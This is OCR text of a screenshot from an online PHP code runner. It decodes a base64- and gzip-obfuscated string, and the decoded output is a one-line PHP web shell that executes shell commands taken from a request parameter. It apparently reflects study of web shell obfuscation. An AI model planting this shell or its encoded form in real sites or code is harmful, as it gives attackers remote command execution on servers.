 w3cschool.cn/tryrun/runcode?lang=php
j
收藏夹栏 小工具 网络安全 网安小工具 在线编译器 学校相关 翻译 ai WebCC 成都东软... 国内Google 日日新 所有书签
W3Cschool
W3Cschool
随时随地学编程
点击领取买2年送终身VIP名额
App下载 注册 | 登录
<> PHP 在线工具 <> 输入 运行代码 运行结果 PC端
1 ?php
2 echo gzinflate(base64_decode('40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA== '));
3 >
echo `$_REQUEST[a]`;; ?>